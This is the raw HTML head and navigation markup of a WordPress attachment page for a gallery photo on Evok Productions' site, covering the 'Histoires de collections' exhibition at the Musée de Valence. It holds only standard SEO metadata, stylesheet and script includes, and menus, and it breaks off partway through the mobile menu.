

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evokproductions.fr/galleries/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche/img_1334/
body_size: 8556
content:
<!doctype html>
<!--[if IE 8]> <html class="no-js lt-ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>IMG_1334 | Evok Productions</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="evokprod"/>
	<link rel="canonical" href="https://evokproductions.fr/galleries/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche/img_1334/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Evok Productions | Prestataire en Communication Culturelle" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_1334 | Evok Productions" />
		<meta property="og:url" content="https://evokproductions.fr/galleries/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche/img_1334/" />
		<meta property="article:published_time" content="2023-12-27T21:49:17+00:00" />
		<meta property="article:modified_time" content="2023-12-27T21:49:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_1334 | Evok Productions" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_1334\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/evokproductions.fr#listItem","position":1,"name":"Accueil","item":"https:\/\/evokproductions.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_1334\/#listItem","name":"IMG_1334"}},{"@type":"ListItem","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_1334\/#listItem","position":2,"name":"IMG_1334","previousItem":{"@type":"ListItem","@id":"https:\/\/evokproductions.fr#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_1334\/#itempage","url":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_1334\/","name":"IMG_1334 | Evok Productions","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/evokproductions.fr\/#website"},"breadcrumb":{"@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_1334\/#breadcrumblist"},"author":{"@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author"},"creator":{"@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author"},"datePublished":"2023-12-27T23:49:17+02:00","dateModified":"2023-12-27T23:49:17+02:00"},{"@type":"Organization","@id":"https:\/\/evokproductions.fr\/#organization","name":"Evok Productions","description":"Prestataire en Communication Culturelle","url":"https:\/\/evokproductions.fr\/"},{"@type":"Person","@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author","url":"https:\/\/evokproductions.fr\/author\/evokprod\/","name":"evokprod","image":{"@type":"ImageObject","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_1334\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/86afeb0d2fe904a847fdb3b74f3b5874f111ddbd48582c8b48f869e7f996005d?s=96&d=mm&r=g","width":96,"height":96,"caption":"evokprod"}},{"@type":"WebSite","@id":"https:\/\/evokproductions.fr\/#website","url":"https:\/\/evokproductions.fr\/","name":"Evok Productions","description":"Prestataire en Communication Culturelle","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/evokproductions.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux" href="https://evokproductions.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux des commentaires" href="https://evokproductions.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/evokproductions.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evokproductions.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;subset=latin%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://evokproductions.fr/wp-content/themes/Berliner/panel/components/fontawesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-bootstrap-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/mmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://evokproductions.fr/wp-content/themes/Berliner/style.css?ver=1.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ci-mediaqueries-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/mediaqueries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/modernizr-2.6.2.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/soundmanager2.js?ver=6.8.3" id="soundmanager-core-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/inlineplayer.js?ver=6.8.3" id="soundmanager-inlineplayer-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.5&amp;sensor=false" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="https://evokproductions.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evokproductions.fr/wp-json/wp/v2/media/29032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evokproductions.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="CSSIgniter - Berliner" />
<link rel='shortlink' href='https://evokproductions.fr/?p=29032' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evokproductions.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche%2Fimg_1334%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evokproductions.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche%2Fimg_1334%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Convergence&family=Open+Sans+Condensed:wght@300&family=Graduate' rel='stylesheet'><link rel="pingback" href="https://evokproductions.fr/xmlrpc.php" /><link rel="icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-180x180.png" />
<meta name="msapplication-TileImage" content="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-270x270.png" />
				<style id="egf-frontend-styles" type="text/css">
		h1 {} p {font-family: 'Convergence', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Open Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h3 {font-family: 'Graduate', sans-serif;font-style: normal;font-weight: 400;} h4 {} h5 {} h6 {} 	</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74692135-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-29032 attachmentid-29032 attachment-jpeg wp-theme-Berliner ci-berliner ci-berliner-1-3-1 ci-scheme-blue">

<div id="mobile-bar">
	<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
	<h1 class="mob-title">Evok Productions</h1>
</div>
<div id="page">

<header id="header">
<center><a href="https://evokproductions.fr"><img  style="max-width: 100%;height:auto" src="http://evokproductions.fr/wp-content/uploads/2015/09/logo-header.png" alt="Evok Productions" title="Evok Productions homepage" /></a></center>
	<div class="container">
		<div class="row">

			<div class="col-sm-9">
				<nav id="nav">
					<ul id="navigation" class=""><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://evokproductions.fr/">Accueil</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://evokproductions.fr/artiste/">Artistes</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://evokproductions.fr/contact/">Contact</a></li>
</ul>				</nav><!-- #nav -->

				<div id="mobilemenu">
					<ul id="menu-menu-test" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://evokproductions.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://evokproductions.fr/artiste/">Artistes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
